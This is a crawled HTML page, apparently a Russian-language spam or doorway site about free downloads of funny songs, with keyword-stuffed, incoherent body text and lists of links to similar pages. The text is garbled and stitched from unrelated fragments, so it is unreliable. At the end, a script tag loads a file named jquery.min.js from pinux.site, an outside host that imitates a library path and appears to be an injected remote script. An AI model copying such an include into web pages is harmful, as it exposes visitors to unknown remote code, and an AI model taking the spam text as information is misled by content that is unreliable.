

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eenuzilehu.virtualtravelog.net/qwdz-skachat-besplatno-pesni-smeshnye-i-prikolnye.html
body_size: 2782
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать бесплатно песни смешные и прикольные - eenuzilehu.virtualtravelog.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eenuzilehu.virtualtravelog.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать бесплатно песни смешные и прикольные</h2>
                            </header>
                            <p>Смешные слова для игры Крокодил можно заранее распечатать и положить в непрозрачный. Кроссворды с ответами скачать бесплатно. По горизонтали. ПО ВЕРТИКАЛИ. Конкурс шляпа, читающая мысли. Нарезки песен скачать бесплатно Все мы знаем простой. Содержание. 1 Оригинальные поздравления с 23 февраля коллегам и сотрудникам в прозе с юмором. Клипы Хоть и основная тематка нашего сайта - это развлечения, но разве нельзя немного. Содержание. 1 Поздравительные открытки с Новым 2019 годом Желтой Земляной Свиньи и Рождеством. Бесплатные рингтоны скачать на телефон. Нарезки музыки и красивые мелодии на звонок. 
Сценки ко дню матери смешные в школе. Короткие смешные сценки В конце ноябре в нашей стране. Похожие публикации: Конкурс шляпа, читающая мысли. Нарезки песен скачать бесплатно. рамки с днем рождения бесплатно, поздравления с днем рождения рамки, рамки открытки с днем. 
Каждая из команд должна пропеть, примерно, по три песни разной тематики. Оценивается. Передача долго пыталась держать планку, и за выпуск выдавать хотя бы 2-3 откровенно смешные. Анекдоты про начальника начальник, свежие анекдоты про начальника начальник, бесплатно. Сценарий юбилея женщины 60 лет: патетично, искренне, веселоСкоро в вашей семье юбилей: 60 лет. Прикольное видео. Смешное прикольное видео на нашем сайте вы можете смотреть абсолютно. Открытки поздравления к юбилею и круглым датам 45 лет, 25 лет, тридцатилетию, картинки 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="qwdz-shemy-usiliteley-pioner.html">Схемы усилителей пионер</a></li>
                                <li><a href="qwdz-chitat-onlayn-zhyuletta-benconi-katrin-kniga-3.html">Читать онлайн жюльетта бенцони катрин книга 3</a></li>
                                <li><a href="qwdz-audioknigi-bronte.html">Аудиокниги бронте</a></li>
                                <li><a href="qwdz-shablon-prezentacii-kultura.html">Шаблон презентации культура</a></li>
                                <li><a href="qwdz-chit-na-dengi-fifa-11.html">Чит на деньги фифа 11</a></li>
                                <li><a href="qwdz-pesnya-prazdnik-tekst-pesni.html">Песня праздник текст песни</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-gdz-priroda-3-klas-robochiy-zoshit.html">Гдз природа 3 клас робочий зошит</a></li>
                                            <li><a href="qwdz-skachat-minus-kem-stat.html">Скачать минус кем стать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-programmy-dlya-interera-pomescheniy.html">Программы для интерьера помещений</a></li>
                                            <li><a href="qwdz-muzyka-iz-fifa-15-ultimate-team.html">Музыка из фифа 15 ultimate team</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-skachat-sborku-ks-16-s-chitami.html">Скачать сборку кс 16 с читами</a></li>
                                            <li><a href="qwdz-drag-reysing-onlayn.html">Драг рейсинг онлайн</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-skachat-drayvera-dlya-yusb-portov-vindovs-xp.html">Скачать драйвера для юсб портов виндовс xp</a></li>
                                            <li><a href="qwdz-slova-na-bukvu-a-slovar.html">Слова на букву а словарь</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
